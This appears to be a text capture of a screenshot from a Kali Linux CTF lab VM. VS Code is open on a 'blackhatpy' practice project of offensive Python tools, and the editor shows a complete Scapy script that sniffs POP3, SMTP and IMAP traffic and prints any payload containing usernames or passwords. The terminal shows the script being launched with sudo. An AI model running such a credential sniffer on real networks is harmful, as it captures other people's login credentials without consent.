 CTF Box - Kali (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
mail_sniffer.py - blackh...
04:03 PM
mail_sniffer.py - blackhatpy - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
decoder.py
sniffer_with_icmp.py
scanner.py
mail_sniffer.py
OPEN EDITORS
BLACKHATPY
.vscode
.test_rsa.key
decoder.py
mail_sniffer.py 2
netcat.py
proxy.py
scanner.py
server.py
sniffer_with_icmp.py
sniffer.py
ssh_cmd.py
ssh_rcmd.py
ssh_server.py
tcp_client.py
OUTLINE
mail_sniffer.py > packet_callback
1 from scapy.all import sniff, TCP, IP
2
3 def packet_callback(packet):
4     if packet[TCP].payload:
5         mypacket = str(packet[TCP].payload)
6         if 'user' in mypacket.lower() or 'pass' in mypacket.lower():
7             print(f"[*] Destination: {packet[IP].dst}")
8             print(f"[*] {str(packet[TCP].payload)}")
9
10 def main():
11     sniff(filter='tcp port 110 or tcp port 25 or tcp port 143',
12             prn=packet_callback, store=0)
13
14 if __name__ == '__main__':
15     main()
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL
1: sudo
kali@kali:/opt/scripts/blackhatpy$ sudo python3 mail_sniffer.py
[sudo] password for kali:
1
Python 3.8.6 64-bit 2 0
Ln 6, Col 69 Spaces: 4 UTF-8 LF Python
Right Ctrl
Type here to search
86°F Sunny
3:04 PM
8/7/2021